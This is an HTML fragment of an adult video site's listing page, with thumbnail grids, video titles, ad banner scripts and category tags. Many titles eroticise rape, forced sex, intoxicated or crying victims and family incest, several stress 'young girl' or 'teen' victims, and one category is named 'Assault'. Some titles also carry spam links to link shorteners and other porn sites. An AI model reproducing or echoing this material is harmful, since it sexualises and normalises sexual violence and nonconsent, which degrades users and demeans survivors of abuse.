                            <img data-sg="1159e524e8fec122" src="/thumbs/354/1250282318262616354_0.jpg" alt="LEGALPORNO FULL SCENE - Giorgio Grandi Exclusive with Isabella Clark & Nicole" width="380" height="285">
                            <div class="desc">
                                <span class="views">11</span>
                                <span class="time">41:30</span> 
                                <p>LEGALPORNO FULL SCENE - Giorgio Grandi Exclusive with Isabella Clark & Nicole</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/16926539019298513674/" class="rectangle-ratio trd">
                            <img data-sg="eae7258eb213a30a" src="/thumbs/674/16926539019298513674_0.jpg" alt="insext russian mother and son at home 01314 - brazilian forced family porn full movie - son being the family bitch sex story" width="380" height="285">
                            <div class="desc">
                                <span class="views">10</span>
                                <span class="time">15:40</span> 
                                <p>insext russian mother and son at home 01314 - brazilian forced family porn full movie - son being the family bitch sex story</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/8818403751482175779/" class="rectangle-ratio trd">
                            <img data-sg="7a61437d75113123" src="/thumbs/779/8818403751482175779_0.jpg" alt="brutal and forced sex with a drunk girl in a homemade family porn full of rough sex and rape porn." width="380" height="285">
                            <div class="desc">
                                <span class="views">12</span>
                                <span class="time">7:00</span> 
                                <p>brutal and forced sex with a drunk girl in a homemade family porn full of rough sex and rape porn.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/4317415014021641102/" class="rectangle-ratio trd">
                            <img data-sg="3bea8a14a2b2b38e" src="/thumbs/102/4317415014021641102_0.jpg" alt="raped girl with her eyes full of tears in a desadov porn movie with forced sex." width="380" height="285">
                            <div class="desc">
                                <span class="views">13</span>
                                <span class="time">6:57</span> 
                                <p>raped girl with her eyes full of tears in a desadov porn movie with forced sex.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3963113614590437772/" class="rectangle-ratio trd">
                            <img data-sg="36ffced5c22d698c" src="/thumbs/772/3963113614590437772_0.jpg" alt="LEGALPORNO FULL SCENE - Rita Rush samples the Double pussy penetration" width="380" height="285">
                            <div class="desc">
                                <span class="views">12</span>
                                <span class="time">35:58</span> 
                                <p>LEGALPORNO FULL SCENE - Rita Rush samples the Double pussy penetration</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3623296388584526988/" class="rectangle-ratio trd">
                            <img data-sg="324888de4d89548c" src="/thumbs/988/3623296388584526988_0.jpg" alt="incezt - old real mother and son incezt - bisexual family forced sex videos - hd porn full movies sister brother mom family creampie" width="380" height="285">
                            <div class="desc">
                                <span class="views">12</span>
                                <span class="time">2:01</span> 
                                <p>incezt - old real mother and son incezt - bisexual family forced sex videos - hd porn full movies sister brother mom family creampie</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/1500487748798752152/" class="rectangle-ratio trd">
                            <img data-sg="14d2cda858f9a598" src="/thumbs/152/1500487748798752152_0.jpg" alt="Ariel X takes full control in lesbian wrestling fight vs rookie Riley Daniels" width="380" height="285">
                            <div class="desc">
                                <span class="views">12</span>
                                <span class="time">13:07</span> 
                                <p>Ariel X takes full control in lesbian wrestling fight vs rookie Riley Daniels</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/1426482547866343406/" class="rectangle-ratio trd">
                            <img data-sg="13cbe251c7de17ee" src="/thumbs/406/1426482547866343406_0.jpg" alt="Porn music compilation squirt and rough sex full movie Driving Lessons" width="380" height="285">
                            <div class="desc">
                                <span class="views">12</span>
                                <span class="time">8:00</span> 
                                <p>Porn music compilation squirt and rough sex full movie Driving Lessons</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/1426482546772914771/" class="rectangle-ratio trd">
                            <img data-sg="13cbe25186b1b253" src="/thumbs/771/1426482546772914771_0.jpg" alt="Dirty nuns full movie and rough sex for couples The Cock Enforcer" width="380" height="285">
                            <div class="desc">
                                <span class="views">13</span>
                                <span class="time">8:00</span> 
                                <p>Dirty nuns full movie and rough sex for couples The Cock Enforcer</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/654671039192450795/" class="rectangle-ratio trd">
                            <img data-sg="915dbd76fcd46eb" src="/thumbs/795/654671039192450795_0.jpg" alt="Small Tits 18 Yr old gets 1st Rough Throatfuck w/ Huge Facial FULL CLIP" width="380" height="285">
                            <div class="desc">
                                <span class="views">13</span>
                                <span class="time">19:36</span> 
                                <p>Small Tits 18 Yr old gets 1st Rough Throatfuck w/ Huge Facial FULL CLIP</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/2976397111135067271/" class="rectangle-ratio trd">
                            <img data-sg="294e496727b45c87" src="/thumbs/271/2976397111135067271_0.jpg" alt="insane blowjob session to a full trolley in a brutal porn movie with unexpected cumshots." width="380" height="285">
                            <div class="desc">
                                <span class="views">14</span>
                                <span class="time">6:57</span> 
                                <p>insane blowjob session to a full trolley in a brutal porn movie with unexpected cumshots.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/4458649198595023194/" class="rectangle-ratio trd">
                            <img data-sg="3de04dd2bc56215a" src="/thumbs/194/4458649198595023194_0.jpg" alt="the forced family porn was full of brutal fuck and sucking of the men's cock and dick." width="380" height="285">
                            <div class="desc">
                                <span class="views">13</span>
                                <span class="time">14:58</span> 
                                <p>the forced family porn was full of brutal fuck and sucking of the men's cock and dick.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/7871064185332194185/" class="rectangle-ratio trd">
                            <img data-sg="6d3ba32c83065b89" src="/thumbs/185/7871064185332194185_0.jpg" alt="sex between a drunken amateur couple, full of violence and roughness - forced blowjob and ass fuck." width="380" height="285">
                            <div class="desc">
                                <span class="views">13</span>
                                <span class="time">6:57</span> 
                                <p>sex between a drunken amateur couple, full of violence and roughness - forced blowjob and ass fuck.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/2356198608680571031/" class="rectangle-ratio trd">
                            <img data-sg="20b2e626a2acd097" src="/thumbs/31/2356198608680571031_0.jpg" alt="young girl in a forced porn movie with her mouth full of dick and tears streaming down her face." width="380" height="285">
                            <div class="desc">
                                <span class="views">12</span>
                                <span class="time">12:29</span> 
                                <p>young girl in a forced porn movie with her mouth full of dick and tears streaming down her face.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3705357514217229275/" class="rectangle-ratio trd">
                            <img data-sg="336c130700be0bdb" src="/thumbs/275/3705357514217229275_0.jpg" alt="homemade raped: wife creeper brutally raped in a homemade video with full of force." width="380" height="285">
                            <div class="desc">
                                <span class="views">13</span>
                                <span class="time">5:40</span> 
                                <p>homemade raped: wife creeper brutally raped in a homemade video with full of force.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/14883784833113537869/" class="rectangle-ratio trd">
                            <img data-sg="ce8dd372b3143d4d" src="/thumbs/869/14883784833113537869_0.jpg" alt="rough and taboo incest porn full of uncensored dick and cock sucking." width="380" height="285">
                            <div class="desc">
                                <span class="views">10</span>
                                <span class="time">6:57</span> 
                                <p>rough and taboo incest porn full of uncensored dick and cock sucking.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/8804668503061575593/" class="rectangle-ratio trd">
                            <img data-sg="7a30775aba0e37a9" src="/thumbs/593/8804668503061575593_0.jpg" alt="milf gets violated and forced to perform blowjobs in a porn movie full of violent and brutal rape scenes." width="380" height="285">
                            <div class="desc">
                                <span class="views">11</span>
                                <span class="time">7:03</span> 
                                <p>milf gets violated and forced to perform blowjobs in a porn movie full of violent and brutal rape scenes.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/7053362176187102094/" class="rectangle-ratio trd">
                            <img data-sg="61e2938767cef38e" src="/thumbs/94/7053362176187102094_0.jpg" alt="Indian College Girl Full fucking in various positions" width="380" height="285">
                            <div class="desc">
                                <span class="views">11</span>
                                <span class="time">5:15</span> 
                                <p>Indian College Girl Full fucking in various positions</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942638095045757/" class="rectangle-ratio trd">
                            <img data-sg="3514ed105de6947d" src="/thumbs/757/3824942638095045757_0.jpg" alt="Asian teen is forced to suck cock. Full video http://adf.ly/1WPyg1" width="380" height="285">
                            <div class="desc">
                                <span class="views">10</span>
                                <span class="time">7:26</span> 
                                <p>Asian teen is forced to suck cock. Full video http://adf.ly/1WPyg1</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3503861474308507980/" class="rectangle-ratio trd">
                            <img data-sg="30a037725655c94c" src="/thumbs/980/3503861474308507980_0.jpg" alt="cock sucking and a hot anal that ends in double penetration full of brutal forced sex. rape sex and xxx rape videos are here and they are waiting for you!," width="380" height="285">
                            <div class="desc">
                                <span class="views">8</span>
                                <span class="time">6:57</span> 
                                <p>cock sucking and a hot anal that ends in double penetration full of brutal forced sex. rape sex and xxx rape videos are here and they are waiting for you!,</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/1426482544885459835/" class="rectangle-ratio trd">
                            <img data-sg="13cbe25116316b7b" src="/thumbs/835/1426482544885459835_0.jpg" alt="Torment play full of choking and slapping for Sasha Knox" width="380" height="285">
                            <div class="desc">
                                <span class="views">8</span>
                                <span class="time">8:03</span> 
                                <p>Torment play full of choking and slapping for Sasha Knox</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942636652010387/" class="rectangle-ratio trd">
                            <img data-sg="3514ed1007e39b93" src="/thumbs/387/3824942636652010387_0.jpg" alt="Two young girlfriends forced to suck and fucked good" width="380" height="285">
                            <div class="desc">
                                <span class="views">8</span>
                                <span class="time">7:57</span> 
                                <p>Two young girlfriends forced to suck and fucked good</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/7472038505121114205/" class="rectangle-ratio trd">
                            <img data-sg="67b2036e8dc8e85d" src="/thumbs/205/7472038505121114205_0.jpg" alt="small teen brunette fucked see full smallxxxhd com" width="380" height="285">
                            <div class="desc">
                                <span class="views">5</span>
                                <span class="time">7:59</span> 
                                <p>small teen brunette fucked see full smallxxxhd com</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/5446800890848822526/" class="rectangle-ratio trd">
                            <img data-sg="4b96ec8d455344fe" src="/thumbs/526/5446800890848822526_0.jpg" alt="LEGALPORNO FULL SCENE - A View 2 Amanda's Gape" width="380" height="285">
                            <div class="desc">
                                <span class="views">7</span>
                                <span class="time">47:56</span> 
                                <p>LEGALPORNO FULL SCENE - A View 2 Amanda's Gape</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/5569065988398027687/" class="rectangle-ratio trd">
                            <img data-sg="4d494c02a12c93a7" src="/thumbs/687/5569065988398027687_0.jpg" alt="47. milf brutally abused in a medical voyeur rape porn movie full of anal and xxx rape content." width="380" height="285">
                            <div class="desc">
                                <span class="views">7</span>
                                <span class="time">6:57</span> 
                                <p>47. milf brutally abused in a medical voyeur rape porn movie full of anal and xxx rape content.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/1557272771289443595/" class="rectangle-ratio trd">
                            <img data-sg="159c8b55af186d0b" src="/thumbs/595/1557272771289443595_0.jpg" alt="a blowing cock forced into the oral sex movie full of brutal fucking and rough sex scenes." width="380" height="285">
                            <div class="desc">
                                <span class="views">7</span>
                                <span class="time">6:57</span> 
                                <p>a blowing cock forced into the oral sex movie full of brutal fucking and rough sex scenes.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/5941274242325035953/" class="rectangle-ratio trd">
                            <img data-sg="5273a571f6f63bb1" src="/thumbs/953/5941274242325035953_0.jpg" alt="oral sex in a movie with brutal porn clips full of violent sex actions." width="380" height="285">
                            <div class="desc">
                                <span class="views">4</span>
                                <span class="time">5:34</span> 
                                <p>oral sex in a movie with brutal porn clips full of violent sex actions.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/12903815237435110461/" class="rectangle-ratio trd">
                            <img data-sg="b3138f975297b43d" src="/thumbs/461/12903815237435110461_0.jpg" alt="Cute teen brutally gangbanged by 6 guys - Full video" width="380" height="285">
                            <div class="desc">
                                <span class="views">7</span>
                                <span class="time">44:22</span> 
                                <p>Cute teen brutally gangbanged by 6 guys - Full video</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/1426482547282825934/" class="rectangle-ratio trd">
                            <img data-sg="13cbe251a51652ce" src="/thumbs/934/1426482547282825934_0.jpg" alt="Brutal teen threesome and german porn full movie Poor tiny Jade Jantzen " width="380" height="285">
                            <div class="desc">
                                <span class="views">6</span>
                                <span class="time">8:00</span> 
                                <p>Brutal teen threesome and german porn full movie Poor tiny Jade Jantzen </p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/1902345721574450124/" class="rectangle-ratio trd">
                            <img data-sg="1a667d5ace6de3cc" src="/thumbs/124/1902345721574450124_0.jpg" alt="two sexy and horny lesbian girls force their wive to have wild and rough anal sex, as they moan and take full advantage of her body. hot lesbian anal rape porn with violent and rough fucking." width="380" height="285">
                            <div class="desc">
                                <span class="views">5</span>
                                <span class="time">6:57</span> 
                                <p>two sexy and horny lesbian girls force their wive to have wild and rough anal sex, as they moan and take full advantage of her body. hot lesbian anal rape porn with violent and rough fucking.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/12870308859256571261/" class="rectangle-ratio trd">
                            <img data-sg="b29c85b7b98d057d" src="/thumbs/261/12870308859256571261_0.jpg" alt="1. two hunky brothers explore their forbidden desires in a rough gay incest porn video, full of anal sex, blowjobs, and sucking." width="380" height="285">
                            <div class="desc">
                                <span class="views">4</span>
                                <span class="time">6:57</span> 
                                <p>1. two hunky brothers explore their forbidden desires in a rough gay incest porn video, full of anal sex, blowjobs, and sucking.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/8560019765399113258/" class="rectangle-ratio trd">
                            <img data-sg="76cb4c9faaefce2a" src="/thumbs/258/8560019765399113258_0.jpg" alt="rape sex with a hot milf and her screams of pain during a forced xxx rape porn movie in full hd." width="380" height="285">
                            <div class="desc">
                                <span class="views">6</span>
                                <span class="time">6:54</span> 
                                <p>rape sex with a hot milf and her screams of pain during a forced xxx rape porn movie in full hd.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942639186482522/" class="rectangle-ratio trd">
                            <img data-sg="3514ed109ef4955a" src="/thumbs/522/3824942639186482522_0.jpg" alt="horny stepmom finds stepsons XL Size Condom &amp; seduces him when dad is away FULL VID http://greponozy.com/Bs4" width="380" height="285">
                            <div class="desc">
                                <span class="views">7</span>
                                <span class="time">6:28</span> 
                                <p>horny stepmom finds stepsons XL Size Condom &amp; seduces him when dad is away FULL VID http://greponozy.com/Bs4</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/1549750302810976891/" class="rectangle-ratio trd">
                            <img data-sg="1581d1b0819a327b" src="/thumbs/891/1549750302810976891_0.jpg" alt="Big ass teen girl tricked, m., used, a. and to suck cock by gym trainer full HD POV Indian" width="380" height="285">
                            <div class="desc">
                                <span class="views">5</span>
                                <span class="time">10:55</span> 
                                <p>Big ass teen girl tricked, m., used, a. and to suck cock by gym trainer full HD POV Indian</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/4045435368859009130/" class="rectangle-ratio trd">
                            <img data-sg="38244608caa4806a" src="/thumbs/130/4045435368859009130_0.jpg" alt="6. drunk and seduced girl shows her full submission in a rape sex xxx movie featuring forced brutal fucking." width="380" height="285">
                            <div class="desc">
                                <span class="views">3</span>
                                <span class="time">6:57</span> 
                                <p>6. drunk and seduced girl shows her full submission in a rape sex xxx movie featuring forced brutal fucking.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/15919165024448706149/" class="rectangle-ratio trd">
                            <img data-sg="dcec3c3f13167665" src="/thumbs/149/15919165024448706149_0.jpg" alt="FULL SCENE - Tiny Vina Sky is a Fetishist's Dream Girl!" width="380" height="285">
                            <div class="desc">
                                <span class="views">3</span>
                                <span class="time">27:12</span> 
                                <p>FULL SCENE - Tiny Vina Sky is a Fetishist's Dream Girl!</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/15561370875104552762/" class="rectangle-ratio trd">
                            <img data-sg="d7f5185cfcb7673a" src="/thumbs/762/15561370875104552762_0.jpg" alt="Japanese by black guys creampied multiple times FULL VIDEO AT WWW.FULLHDVIDZ.COM" width="380" height="285">
                            <div class="desc">
                                <span class="views">4</span>
                                <span class="time">12:47</span> 
                                <p>Japanese by black guys creampied multiple times FULL VIDEO AT WWW.FULLHDVIDZ.COM</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/15427689889113274989/" class="rectangle-ratio trd">
                            <img data-sg="d61a2a36f97b7a6d" src="/thumbs/989/15427689889113274989_0.jpg" alt="Manager get her ass fucked and her mouth full of cum in Restaurant public toilet!" width="380" height="285">
                            <div class="desc">
                                <span class="views">4</span>
                                <span class="time">13:02</span> 
                                <p>Manager get her ass fucked and her mouth full of cum in Restaurant public toilet!</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/15054985733435063092/" class="rectangle-ratio trd">
                            <img data-sg="d0ee0dc283f87b34" src="/thumbs/92/15054985733435063092_0.jpg" alt="I've Caught You Gazing At My Assbutt Step Dad, Now Lick It Daddy, Blonde Ebony Femdom Step Daughter Msnovember Anilingus, Stuff ing Step Dad Mouth Full Sweet Badonka Donk With Pussy Of Ebonyasshole, Large Busty Saggy Hangers Out  Sheisnovember" width="380" height="285">
                            <div class="desc">
                                <span class="views">3</span>
                                <span class="time">6:24</span> 
                                <p>I've Caught You Gazing At My Assbutt Step Dad, Now Lick It Daddy, Blonde Ebony Femdom Step Daughter Msnovember Anilingus, Stuff ing Step Dad Mouth Full Sweet Badonka Donk With Pussy Of Ebonyasshole, Large Busty Saggy Hangers Out  Sheisnovember</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/14181072188793971857/" class="rectangle-ratio trd">
                            <img data-sg="c4cd4a056b3c6491" src="/thumbs/857/14181072188793971857_0.jpg" alt="This throat and twat abuse left this teen doll with her makeup ruined and a face full of spunk." width="380" height="285">
                            <div class="desc">
                                <span class="views">4</span>
                                <span class="time">7:00</span> 
                                <p>This throat and twat abuse left this teen doll with her makeup ruined and a face full of spunk.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/12863724732996361791/" class="rectangle-ratio trd">
                            <img data-sg="b285217d5ea79e3f" src="/thumbs/791/12863724732996361791_0.jpg" alt="pastor help my nympho wife full trailer" width="380" height="285">
                            <div class="desc">
                                <span class="views">3</span>
                                <span class="time">16:08</span> 
                                <p>pastor help my nympho wife full trailer</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/12723976458915155466/" class="rectangle-ratio trd">
                            <img data-sg="b094a52cc4120e0a" src="/thumbs/466/12723976458915155466_0.jpg" alt="the rough in shadow rape movie was full of extreme, brutal scenes of a hot slut getting forcibly banged in the ass." width="380" height="285">
                            <div class="desc">
                                <span class="views">4</span>
                                <span class="time">6:57</span> 
                                <p>the rough in shadow rape movie was full of extreme, brutal scenes of a hot slut getting forcibly banged in the ass.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/12501322467880366525/" class="rectangle-ratio trd">
                            <img data-sg="ad7d9e8cb89e71bd" src="/thumbs/525/12501322467880366525_0.jpg" alt="the mom struggled to resist the thief's passionate mission for a real rape xxx movie full of profound violence." width="380" height="285">
                            <div class="desc">
                                <span class="views">3</span>
                                <span class="time">6:57</span> 
                                <p>the mom struggled to resist the thief's passionate mission for a real rape xxx movie full of profound violence.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/9186455318475089781/" class="rectangle-ratio trd">
                            <img data-sg="7f7cd870b2b4a775" src="/thumbs/781/9186455318475089781_0.jpg" alt="two brothers licking and sucking each other's cocks - a gay incest porn video full of lust." width="380" height="285">
                            <div class="desc">
                                <span class="views">4</span>
                                <span class="time">6:57</span> 
                                <p>two brothers licking and sucking each other's cocks - a gay incest porn video full of lust.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/8602235081606229706/" class="rectangle-ratio trd">
                            <img data-sg="7761473ae98aeeca" src="/thumbs/706/8602235081606229706_0.jpg" alt="omg my son fucks better then my husban pussy fucking full of cum" width="380" height="285">
                            <div class="desc">
                                <span class="views">4</span>
                                <span class="time">12:14</span> 
                                <p>omg my son fucks better then my husban pussy fucking full of cum</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/7893090380858724188/" class="rectangle-ratio trd">
                            <img data-sg="6d89e3e1cb230f5c" src="/thumbs/188/7893090380858724188_0.jpg" alt="Instagram SexGodAlmighty One Night In Tokiyo Pt.2 Full Videos On My Onlyfans" width="380" height="285">
                            <div class="desc">
                                <span class="views">5</span>
                                <span class="time">18:26</span> 
                                <p>Instagram SexGodAlmighty One Night In Tokiyo Pt.2 Full Videos On My Onlyfans</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/4696650812479433682/" class="rectangle-ratio trd">
                            <img data-sg="412ddb07afe2ebd2" src="/thumbs/682/4696650812479433682_0.jpg" alt="Ass to Mouth & Full Nelson for Rough Sex Lover by BRAZZERS" width="380" height="285">
                            <div class="desc">
                                <span class="views">4</span>
                                <span class="time">7:58</span> 
                                <p>Ass to Mouth & Full Nelson for Rough Sex Lover by BRAZZERS</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3880985413635483262/" class="rectangle-ratio trd">
                            <img data-sg="35dc07abde37267e" src="/thumbs/262/3880985413635483262_0.jpg" alt="Ebony lesbian masturbating turns into rough fuck from best friend!!! FULL VIDEO LINK IN BIO!" width="380" height="285">
                            <div class="desc">
                                <span class="views">6</span>
                                <span class="time">3:43</span> 
                                <p>Ebony lesbian masturbating turns into rough fuck from best friend!!! FULL VIDEO LINK IN BIO!</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/2705852735136885426/" class="rectangle-ratio trd">
                            <img data-sg="258d1eb9f45a6ab2" src="/thumbs/426/2705852735136885426_0.v1581539580" alt="For women - The big dick of Chris Diamond fucking rough 4k" width="380" height="285">
                            <div class="desc">
                                <span class="views">5</span>
                                <span class="time">2:19</span> 
                                <p>For women - The big dick of Chris Diamond fucking rough 4k</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/2705852731556958181/" class="rectangle-ratio trd">
                            <img data-sg="258d1eb91ef90fe5" src="/thumbs/181/2705852731556958181_0.jpg" alt="Brutal Anal Fisting Huge Prolapse Cervix View Maria Caldas" width="380" height="285">
                            <div class="desc">
                                <span class="views">6</span>
                                <span class="time">0:57</span> 
                                <p>Brutal Anal Fisting Huge Prolapse Cervix View Maria Caldas</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/1426482547312148063/" class="rectangle-ratio trd">
                            <img data-sg="13cbe251a6d5be5f" src="/thumbs/63/1426482547312148063_0.jpg" alt="Exploitedteensasia Exclusive Scene Filipino Amateur Teen Mandy Finger In Ass And Face Full Of Cum" width="380" height="285">
                            <div class="desc">
                                <span class="views">4</span>
                                <span class="time">10:20</span> 
                                <p>Exploitedteensasia Exclusive Scene Filipino Amateur Teen Mandy Finger In Ass And Face Full Of Cum</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/218311798862528570/" class="rectangle-ratio trd">
                            <img data-sg="307996ca57a403a" src="/thumbs/570/218311798862528570_0.jpg" alt="amateur gay family porn full of hot hunks and twinks ready to get down and dirty." width="380" height="285">
                            <div class="desc">
                                <span class="views">5</span>
                                <span class="time">6:57</span> 
                                <p>amateur gay family porn full of hot hunks and twinks ready to get down and dirty.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/2098083979467026919/" class="rectangle-ratio trd">
                            <img data-sg="1d1de4436111f1e7" src="/thumbs/919/2098083979467026919_0.jpg" alt="the internet is full of brutal porn movies, showing explicit rape xxx content that will leave you feeling shaken." width="380" height="285">
                            <div class="desc">
                                <span class="views">5</span>
                                <span class="time">7:00</span> 
                                <p>the internet is full of brutal porn movies, showing explicit rape xxx content that will leave you feeling shaken.</p>
                            </div>
                        </a>
                    </div>			

                                        
                </div>
                
                
                
                
                <div class="brsq-blk">
                    
                    <div class="brsq">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brsq brsq-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brsq brsq-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brsq brsq-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brsq brsq-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                </div>
                
                 <div class="navi-blk">
                    
                    <div class="navi-inner">
                        
                        <div class="inner next-desktop">
                            
                        </div>
                        
                    </div>
                    
                </div>               
                
                
                <h2>Popular Tags</h2>
                
                    
                <div class="tags-list">

       
<a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a>
       
<a href="/en/category/111542354/African/popular/1/" target="_self">African</a>
       
<a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a>
       
<a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a>
       
<a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a>
       
<a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a>
       
<a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a>
       
<a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a>
       
<a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a>
       
<a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a>
       
<a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a>
       
<a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a>
       
<a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a>
       
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a>
       
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a>
       
<a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a>
       
<a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a>
       
<a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a>
       
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a>
       
<a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a>
       
<a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a>
       
<a href="/en/category/112918610/British/popular/1/" target="_self">British</a>
       
<a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a>
       
<a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a>
       
<a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a>
       
<a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a>
       
<a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a>
       
<a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a>
       
<a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a>
       
<a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a>
       
<a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a>
       
<a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a>
       
<a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a>
       
<a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a>
       
<a href="/en/category/113705042/College/popular/1/" target="_self">College</a>
       
<a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a>
       
<a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a>
       
<a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a>
